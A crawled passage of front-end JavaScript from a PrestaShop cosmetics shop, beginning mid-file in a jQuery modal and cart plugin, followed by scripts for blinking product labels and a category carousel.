		                    id.removeClass(settings.modalTarget+'-off');
		                    id.addClass(settings.modalTarget+'-on');
		                }
		                if (settings.soocontent === 1) {
			                var soohref = $(modal).data("soo-content");
							$.get(
								soohref,
								function(data)
								{
										if (settings.isslider === 1) {
											$("#chargeme_payment_final").append(data);
										}
										else {
											$("#chargeme_payment_final").prepend(data);
										}
										if (settings.isslider === 1) {
											var cardslider = $('.cardslider').cardslider({
												swipe: true,
												dots: false
											}).data('cardslider');

											$('.skiplink').on('click', function(e) {
												e.preventDefault();
												cardslider.changeCardTo('last');
											});
										}
								});
		                }

		                 if (id.hasClass(settings.modalTarget+'-on')) {
		                    settings.beforeOpen();
		                    id.css({'opacity':settings.opacityIn,'z-index':settings.zIndexIn});
		                    id.addClass(settings.animatedIn);
		                    id.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', afterOpen);
		                };
		            }
					kopass = function(){
								ajaxCart.add(thisid + '&period=' + periodid + '&chargeme=1&start_date=' + $('#soopicker').val(), idProductAttribute, false, this, minimalQuantity);
								$('#layer_cart .button-container .continue').hide();
					};
					event.stopPropagation();
					return false;
				}
	        });
		}

    };

}(jQuery));


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/wkproductlabel/views/js/wkshowlabelonproduct.js
body_size: 12
content:
$(document).ready(function(){
    $(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });
    blinkLabelText();
    prestashop.on('updateProductList', function(){ blinkLabelText(); });
    prestashop.on('clickQuickView', function (param) {
        setTimeout(function(){ blinkLabelText(true); }, 2000);
    });
});
function blinkLabelText (quickview = false)
{
    if (quickview) {
        var elementselector = '.quickview .blink_label_text';
    } else {
        var elementselector = '.blink_label_text';
    }
    $(elementselector).each(function() {
        var elem = $(this);
        setInterval(function() {
            if (elem.css('visibility') == 'hidden') {
                elem.css('visibility', 'visible');
            } else {
                elem.css('visibility', 'hidden');
            }    
        }, $(this).data('blink-speed'));
    });
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/undanet_sliderhomecategory/js/homeslidercat.js
body_size: -82
content:
$(document).ready(function () {

    if ($('.home-categories-carousel').length) {
        $('.home-categories-carousel').owlCarousel({
            loop: false,
            margin: 20,
            responsive: {
                0: {
                    items: 2,
                    dots: true
                },
                450: {
                    items: 2,
                    dots: true
                },
                500: {
                    items: 3
                },
                600: {
                    items: 4
                },
                768: {
                    items: 5
                }
            }
        })
    }
});

